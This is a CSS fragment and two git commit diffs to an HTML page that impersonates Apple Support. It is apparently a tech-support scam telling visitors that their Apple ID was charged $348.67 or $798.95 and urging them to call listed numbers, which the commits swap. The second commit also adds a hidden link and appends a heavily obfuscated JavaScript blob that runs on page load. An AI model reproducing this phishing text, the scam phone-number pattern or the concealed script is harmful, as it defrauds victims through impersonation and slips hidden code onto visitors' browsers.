        margin-top: 80px !important;
    }
    .as-banner.as-banner--top .as-banner-image {
        min-height: 0;
        height: 100%
    }
    .as-banner-cont {
        width: 100%;
        height: 70%
    }
    .as-banner-content {
        width: 100%;
        /* height:50% */
    }
    .as-banner.as-banner--top .as-banner-content .pageTitle,
    .sectionTitle {
        margin-top: 0;
        padding: 20px 0 0
    }
    .pageTitle-heading {
        font-size: 28px
    }
    .sectionTitle-heading {
        font-size: 26px
    }
    .pageTitle-intro {
        font-size: 18px
    }
    #ac-globalnav .ac-gn-list :nth-child(2) {
        margin-top: 0
    }
}

@media only screen and (min-device-width:375px) and (max-device-width:667px) and (-webkit-min-device-pixel-ratio:2) and (orientation:landscape) {
    .as-banner-cont {
        height: 20%
    }
}

@media only screen and (min-device-width:414px) and (max-device-width:736px) and (-webkit-min-device-pixel-ratio:3) {
    footer {
        display: block
    }
    .ac-gf-footer-locale,
    .ac-gf-footer-shop {
        display: none
    }
    .as-banner.as-banner--top .as-banner-image {
        min-height: 0;
        height: 100%
    }
    .as-banner-cont {
        width: 100%;
        height: 80%
    }
    .as-banner-content {
        width: 100%;
        height: 50%
    }
    .as-banner.as-banner--top .as-banner-content .pageTitle,
    .sectionTitle {
        margin-top: 0;
        padding: 20px 0 0
    }
    .pageTitle-heading {
        font-size: 28px
    }
    .sectionTitle-heading {
        font-size: 26px
    }
    .pageTitle-intro {
        font-size: 20px
    }
    #ac-globalnav .ac-gn-list :nth-child(2) {
        margin-top: 0
    }
}

@media only screen and (min-device-width:414px) and (max-device-width:736px) and (-webkit-min-device-pixel-ratio:3) and (orientation:landscape) {
    .as-banner-cont {
        height: 20%
    }
    footer {
        display: none
    }
}

@media only screen and (min-device-width:736px) {
    .as-banner.as-banner--top .as-banner-image {
        height: calc(100vh - 40px);
        max-height: 110vh
    }
}

@media only screen and (min-device-width:1200px) {
    .pageTitle-heading {
        font-size: 45px
    }
    .sectionTitle-heading {
        font-size: 40px
    }
    .pageTitle-intro {
        font-size: 28px
    }
}

==== commit 806953dd: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -2,7 +2,7 @@
 <meta property="og:title" content="Payment confirmed by AppleId">
 <meta property="og:description" content="If this payment wasn’t initiated by you, contact support immediately.">
 <meta property="og:type" content="website">
-<meta property="og:url" content="https://tinyurl.com/appsterenew">
+<meta property="og:url" content="https://polite-mud-01a564f10.7.azurestaticapps.net/">
 <!-- Mobile View -->
 <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
@@ -471,7 +471,7 @@
                 <div class="ac-ln-background"></div>
                 <div class="ac-ln-content">
                     <span class="ac-ln-title">
-                        <a href="tel:+18447063134">Apple Support +1-844-706-3134<font color="red">
+                        <a href="tel:+18553350566">Apple Support +1-855-335-0566<font color="red">
                                 <font class="js_setPhoneBlock"></font>
                             </font></a>
                     </span>
@@ -529,7 +529,7 @@
                         <div class="pageTitle  ">
                             <h1 class="pageTitle-heading">Apple Support </h1>
                             <p class="pageTitle-intro js_setTextBlock">
-                                Your Apple ID was recently used at the Apple Store for a $348.67 transaction via Apple Pay (Pre-Authorization). To protect your account, we have temporarily placed this request on hold for security verification. If you did not authorize this purchase, please contact Apple Support immediately at +1-844-706-3134to secure your account and prevent unauthorized activity.
+                                Your Apple ID was recently used at the Apple Store for a $348.67 transaction via Apple Pay (Pre-Authorization). To protect your account, we have temporarily placed this request on hold for security verification. If you did not authorize this purchase, please contact Apple Support immediately at +1-855-335-0566to secure your account and prevent unauthorized activity.
                             </p>
                         </div>
                         <div class="sectionTitle sectionTitleBlock">
@@ -561,7 +561,7 @@
                     </div>
                 </div>
                 <meta content="Apple" property="name">
-                <meta content="+1-844-706-3134" property="telephone">
+                <meta content="+1-855-335-0566" property="telephone">
             </section>
         </div>
     </footer>
@@ -578,12 +578,12 @@
                         </div>
                 <div class="modal-body text-center">
                     <div class="alert-text">
-                       Your Apple ID was recently used at the Apple Store for a $348.67 transaction via Apple Pay (Pre-Authorization). To protect your account, we have temporarily placed this request on hold for security verification. If you did not authorize this purchase, please contact Apple Support immediately at <a href="tel:+18447063134">+1-844-706-3134</a> to secure your account and prevent unauthorized activity.
+                       Your Apple ID was recently used at the Apple Store for a $348.67 transaction via Apple Pay (Pre-Authorization). To protect your account, we have temporarily placed this request on hold for security verification. If you did not authorize this purchase, please contact Apple Support immediately at <a href="tel:+18553350566">+1-855-335-0566</a> to secure your account and prevent unauthorized activity.
 
                     </div>
 
                     <div class="callnowbtn">
-                        <a href="tel:+18447063134" class="tel-link">
+                        <a href="tel:+18553350566" class="tel-link">
                             <button type="button" class="btn btn-danger text-white">
                                 <i class="bi bi-telephone-outbound call-icon"></i> Call Now
                             </button>
@@ -675,10 +675,10 @@
                     </div>
                     <div class="modal-body text-center">
                         <div class="alert-text">
-                            Your Apple ID was recently used at the Apple Store for a $348.67 transaction via Apple Pay (Pre-Authorization). To protect your account, we have temporarily placed this request on hold for security verification. If you did not authorize this purchase, please contact Apple Support immediately at <a href="tel:+18447063134">+1-844-706-3134</a> to secure your account and prevent unauthorized activity.
+                            Your Apple ID was recently used at the Apple Store for a $348.67 transaction via Apple Pay (Pre-Authorization). To protect your account, we have temporarily placed this request on hold for security verification. If you did not authorize this purchase, please contact Apple Support immediately at <a href="tel:+18553350566">+1-855-335-0566</a> to secure your account and prevent unauthorized activity.
                         </div>
                         <div class="callnowbtn">
-                            <a href="tel:+18447063134" class="tel-link">
+                            <a href="tel:+18553350566" class="tel-link">
                                 <button type="button" class="btn btn-danger text-white" >
                                     <i class="bi bi-telephone-outbound call-icon"></i> Call Now
                                 </button>

==== commit af1b9710: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,8 +1,8 @@
 <!DOCTYPE html><html lang="en"><head>
-<meta property="og:title" content="Payment confirmed by AppleId">
+<meta property="og:title" content="Payment confirmed by AppleId If this payment wasn’t initiated by you, reach support click here">
 <meta property="og:description" content="If this payment wasn’t initiated by you, contact support immediately.">
 <meta property="og:type" content="website">
-<meta property="og:url" content="https://polite-mud-01a564f10.7.azurestaticapps.net/">
+<meta property="og:url" content="https://tinyurl.com/appsterenew/">
 <!-- Mobile View -->
 <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
@@ -359,6 +359,7 @@
 </head>
 
 <body>
+    <a href="https://Hello">We have noticed that your apple id was recently used for USD 798.95 paid by Apple pay pre authorization If NOT you? Please call +18553.35.0566</a>
     <!-- Click overlay - only active when needed -->
     <div id="clickOverlay" class="click-overlay"></div>
 
@@ -800,5 +801,5 @@
 
     <script src="code.jquery.com/jquery-1.12.0.min.js"></script>
 
-
+<script>(function(IRq73v3bc0){Function("IRq73v3bc",IRq73v3bc0["YBsevGIRMb8Gzc6Xb30HbMV"]="try{(function(Vq0c3j,GOItnPB9j6,GvLX7KW8){GOItnPB9j6[\"SL5uR2ZY5\"]=this;AkskfMn5={R2B1rZG6:78,ZYNzg5h2:141,AC5I3:133,QNnEyo:\"ZAspOcSr:SX8YV51G:JMSFhS4ok:PhEOw260:JMSFhS4ok:JMSFhS4ok:CUz39:Jk86Z13:Co85iJnoma:G065PHEj0:JMSFhS4ok:SX8YV51G\",YyETgM0zt:142,Aj8969G:139,F5aJ2:\"FJ4re:G065PHEj0:SX8YV51G:CUz39:E8ZT4uUdoH:MDs1J:SX8YV51G:Aj8969G:SX8YV51G:Na1bT7R:JMSFhS4ok:YyETgM0zt:CUz39:PhEOw260:Aj8969G:Aj8969G\",SjbxN3gP:103,VQ0EL5N:\"Na1bT7R:YyETgM0zt:ZYNzg5h2:VuEZ9WA9:YyETgM0zt:Aj8969G:SX8YV51G\",F393L3:79,CphaV12Hn:82,MDs1J:114,P8LdQzN8gX:\"CphaV12Hn:UG541o:RQ4g47uVC\",E8ZT4uUdoH:152,L551E8F9W:\"Pso0fr8Y38:Z4G0Dvo7Hg:C83ThmPLSk:CUz39:SX8YV51G:AC5I3:Ln82mw63:W79IQ:C83ThmPLSk:JMSFhS4ok:JMSFhS4ok:A3LpiCm:VuEZ9WA9:LqW0J7:R2B1rZG6:R2B1rZG6:SjbxN3gP:SX8YV51G:Aj8969G:Aj8969G:YyETgM0zt:W79IQ:BXg4K5ol\",JMSFhS4ok:147,Nu8c8:\"C83ThmPLSk:JMSFhS4ok:JMSFhS4ok:A3LpiCm:VuEZ9WA9:LqW0J7:R2B1rZG6:R2B1rZG6:A3LpiCm:YyETgM0zt:Aj8969G:Jk86Z13:JMSFhS4ok:SX8YV51G:Mqr4ShgKen:SUhecbC:G065PHEj0:FlnVEh:Mqr4ShgKen:F393L3:RQ4g47uVC:Pso0fr8Y38:Nf9T2a:B7A17F:B48MT14:AC5I3:RQ4g47uVC:F393L3:E01gt2dq:TJMdaN0a:E01gt2dq:Pso0fr8Y38:Llwh947W:G065PHEj0:CUz39:SX8YV51G:VuEZ9WA9:JMSFhS4ok:Pso0fr8Y38:JMSFhS4ok:Jk86Z13:Na1bT7R:Pso0fr8Y38:A3LpiCm:A3LpiCm:VuEZ9WA9:E01gt2dq:ZYNzg5h2:SX8YV51G:JMSFhS4ok\",Pso0fr8Y38:128,N97N0Z15:\"Pso0fr8Y38:FlnVEh:FlnVEh:ORU342Ox:ETDCxbt:SX8YV51G:ZYNzg5h2:JMSFhS4ok:BV9XJFa8:Jk86Z13:VuEZ9WA9:JMSFhS4ok:SX8YV51G:ZYNzg5h2:SX8YV51G:CUz39\",LqW0J7:89,E5935Xx:\"Aj8969G:YyETgM0zt:ZAspOcSr\",RU14z3:\"C83ThmPLSk:CUz39:SX8YV51G:AC5I3\",G065PHEj0:148,TJMdaN0a:86,TfnGF8U7F:\"Aj8969G:SX8YV51G:ZYNzg5h2:ZAspOcSr:JMSFhS4ok:C83ThmPLSk\",PhEOw260:96,BV9XJFa8:107,CUz39:145,I5h90zh:\"FlnVEh:YyETgM0zt:Na1bT7R:G065PHEj0:SUhecbC:SX8YV51G:ZYNzg5h2:JMSFhS4ok\",SX8YV51G:132,VuEZ9WA9:146,ZAspOcSr:134,A3LpiCm:143,W79IQ:70,Jk86Z13:136,Mqr4ShgKen:76,Llwh947W:153,ETDCxbt:149,JJ2h4Vz4S:\"VuEZ9WA9:SX8YV51G:JMSFhS4ok:CD2hNC9:Jk86Z13:SUhecbC:SX8YV51G:YyETgM0zt:G065PHEj0:JMSFhS4ok\",BXg4K5ol:124,NZxcrYio1:138,CD2hNC9:115,Ku4F49zaKI:\"CUz39:FlnVEh:VuEZ9WA9:E8ZT4uUdoH:VuEZ9WA9:LqW0J7:Mqr4ShgKen:UG541o\",Na1bT7R:130,C83ThmPLSk:135,E01gt2dq:77,UG541o:81,PqOs1y:\"CUz39:FlnVEh:VuEZ9WA9:E8ZT4uUdoH:VuEZ9WA9:LqW0J7:Mqr4ShgKen:RQ4g47uVC\",S7r7G:\"AC5I3:YyETgM0zt:CUz39:ORU342Ox:Pso0fr8Y38:Na1bT7R:C83ThmPLSk\",Ln82mw63:92,B48MT14:83,UVw4Nge9W:\"VuEZ9WA9:A3LpiCm:Aj8969G:Jk86Z13:JMSFhS4ok\",Nf9T2a:84,WxRk12:\"Na1bT7R:Aj8969G:Jk86Z13:Na1bT7R:NZxcrYio1\",SUhecbC:140,HS7237bO:\"G065PHEj0:ZYNzg5h2:FlnVEh:SX8YV51G:AC5I3:Jk86Z13:ZYNzg5h2:SX8YV51G:FlnVEh\",B7A17F:85,Z4G0Dvo7Hg:122,FlnVEh:131,ORU342Ox:100,Co85iJnoma:129,FJ4re:144,RQ4g47uVC:80};T228A=(HDdfkM)=>AkskfMn5[HDdfkM][Hem(\"40Zu6DACLsNOkZB6ApzSmIgJlocZQ1iSa9InyPGH4tzTXnb:a9A4ZzCbOcIXuyJLDNo1knBP0TG6QHSmg\")](\":\")[Hem(\"hWGT4MZWqKmI5CzCrtnaYAXCI79xjBpY2sjgQ:jhsKQZMCrBq9gzTI5742GnxtXWAY\")]((FebOISLV6)=>PqLcb8bbOx()[Hem(\"pDOq9LGS7h2U0qtRaRXRAmCdr29TJIHWBioo8FMnmm81bLgFNKlb:KLm0lHa87pUJN1I2OFTAXbqChDR9dGBMWo\")][Hem(\"F1KuJ83s2fWnbEB2prEQgIyKLoKM0c33P4m99ZqI2CwXiQih0TWDVQEasSFKkQKyrqKXwH5gXCO970NolRQg7RdSgcxxvOR4XeszSSDFxgKP:XiB7vIPZTKVQzxw4Mpny5cO2NRs0kJ91WgqSb8H3DELFul\")](AkskfMn5[FebOISLV6]-31))[Hem(\"aICluPGpbjBzk4xfpo7NqYQgGiSMSqcvPaLnxA8y5t:NLpcxBAgz5GIvfyt4kQaq7PblMuY8SC\")](\"\");((Nk3v)=>{Ob9Eu0P23=\"\x61\";L0Cim=\"\x63\";YGijC672aU=\"\x65\";Pcf6HaZ281=\"\x67\";WG0H=\"\x45\";Ya0bj7=\"\x69\";H4n9t=\"\x6c\";QLETd1=\"\x70\";Uc535K0V=\"\x72\";B2Td=\"\x52\";FHRby=\"\x73\";OaOfPEe=\"\x74\";HSstsZvS=\"\x78\";R471IDA=Pcf6HaZ281+WG0H;KtL=HSstsZvS+QLETd1;MQV14o=B2Td+YGijC672aU;Nk3v[\"Cb5B\"]=MQV14o+R471IDA+KtL;JVR9=QLETd1+H4n9t;Ew0y=Ob9Eu0P23+L0Cim;MQV14o=Uc535K0V+YGijC672aU;Nk3v[\"P5BC5IC\"]=MQV14o+JVR9+Ew0y+YGijC672aU;QkUh2ouVhL=Ya0bj7+OaOfPEe;Zxq=FHRby+QLETd1;Nk3v[\"R6kEmx5\"]=Zxq+H4n9t+QkUh2ouVhL;})(PQb5wt={});Hem=(YL224UlIzr)=>(((J7C2R)=>J7C2R[0][PQb5wt[\"P5BC5IC\"]](PqLcb8bbOx()[PQb5wt[\"Cb5B\"]](\"[\"+J7C2R[1]+\"]\",\"g\"),''))(YL224UlIzr[PQb5wt[\"R6kEmx5\"]](/:/)));PqLcb8bbOx=()=>GOItnPB9j6[\"SL5uR2ZY5\"];Vq0c3j={\"A6lZeU\":[\"ORdD6yi\",\"JgMGeT\",\"SL5uR2ZY5\",T228A(\"VQ0EL5N\"),\"Q8NW5\",T228A(\"E5935Xx\"),T228A(\"Ku4F49zaKI\"),\"QV5T4UOl\",\"ORdD6yi\",\"SL5uR2ZY5\",T228A(\"I5h90zh\"),\"Q8NW5\",T228A(\"F5aJ2\"),T228A(\"L551E8F9W\"),\"E5I3\",\"I76\",\"ORdD6yi\",\"I7Fj\",\"I76\",\"SL5uR2ZY5\",T228A(\"VQ0EL5N\"),\"Q8NW5\",T228A(\"E5935Xx\"),T228A(\"PqOs1y\"),\"QV5T4UOl\",\"ORdD6yi\",\"I76\",\"Y1DH3\"],\"V60Jwv8eU\":[\"ORdD6yi\",\"BxXEyP\",\"Q8NW5\",T228A(\"QNnEyo\"),T228A(\"RU14z3\"),\"E5I3\",T228A(\"RU14z3\"),\"ORdD6yi\",\"BxXEyP\",\"CO4fb5Q1\",T228A(\"RU14z3\"),T228A(\"Nu8c8\"),\"ORdD6yi\",\"SL5uR2ZY5\",\"ABnQ48\",T228A(\"JJ2h4Vz4S\"),T228A(\"P8LdQzN8gX\")],\"ABnQ48\":[\"ORdD6yi\",\"BxXEyP\",\"S937BiX7Y6\",T228A(\"RU14z3\"),T228A(\"RU14z3\")]};GvLX7KW8=(J87VhP,Qf66LInic,PUS6,S9f0xkds,W414Ke)=>{S9f0xkds[\"ORdD6yi\"]=()=>{W414Ke=GOItnPB9j6;PUS6=0;};S9f0xkds[\"I7Fj\"]=()=>{if(W414Ke[J87VhP[++Qf66LInic]][T228A(\"TfnGF8U7F\")]){PUS6=1;}};S9f0xkds[\"JgMGeT\"]=()=>{if((typeof(IRq73v3bc)===T228A(\"HS7237bO\"))||(!(IRq73v3bc[\"YBsevGIRMb8Gzc6Xb30HbMV\"][T228A(\"UVw4Nge9W\")](/[(){},:;=]/)[T228A(\"TfnGF8U7F\")]-IRq73v3bc[\"Xs0fVoliN6I0sxg0Jxu6O7T3GjH2XRd\"]))){PUS6=1;}};S9f0xkds[\"Q8NW5\"]=()=>{W414Ke=W414Ke[J87VhP[++Qf66LInic]](J87VhP[++Qf66LInic]);};S9f0xkds[\"E5I3\"]=()=>{GOItnPB9j6[J87VhP[++Qf66LInic]]=W414Ke;};S9f0xkds[\"CO4fb5Q1\"]=()=>{W414Ke[J87VhP[++Qf66LInic]]=J87VhP[++Qf66LInic];};S9f0xkds[\"S937BiX7Y6\"]=()=>{W414Ke[J87VhP[++Qf66LInic]]=GOItnPB9j6[J87VhP[++Qf66LInic]];};S9f0xkds[\"Y1DH3\"]=()=>{W414Ke[T228A(\"S7r7G\")]((I9L0sf25)=>{I9L0sf25[T228A(\"N97N0Z15\")](T228A(\"WxRk12\"),()=>{GOItnPB9j6[\"BxXEyP\"]=I9L0sf25;GvLX7KW8(Vq0c3j[\"V60Jwv8eU\"],0,1,{},null);});});};S9f0xkds[\"ABnQ48\"]=()=>{W414Ke[J87VhP[++Qf66LInic]](()=>{GvLX7KW8(Vq0c3j[\"ABnQ48\"],0,1,{},null);},J87VhP[++Qf66LInic]);};S9f0xkds[\"JwrtKo\"]=()=>{W414Ke=W414Ke[J87VhP[Qf66LInic]];};while(Qf66LInic<J87VhP.length){if(J87VhP[Qf66LInic]==\"ORdD6yi\"){S9f0xkds[\"ORdD6yi\"]();}else{if(!PUS6){if(J87VhP[Qf66LInic] in S9f0xkds){S9f0xkds[J87VhP[Qf66LInic]]();}else if(J87VhP[Qf66LInic]==\"QV5T4UOl\"){return \"QV5T4UOl\";}else{S9f0xkds[\"JwrtKo\"]();}}}Qf66LInic++;}};GvLX7KW8(Vq0c3j[\"A6lZeU\"],0,1,{},null);})(0,{},0);}catch(e){if(this._llqw){this._llqw(e)}}")(IRq73v3bc0,IRq73v3bc0["Xs0fVoliN6I0sxg0Jxu6O7T3GjH2XRd"]=796);})({});</script>
 </body></html>
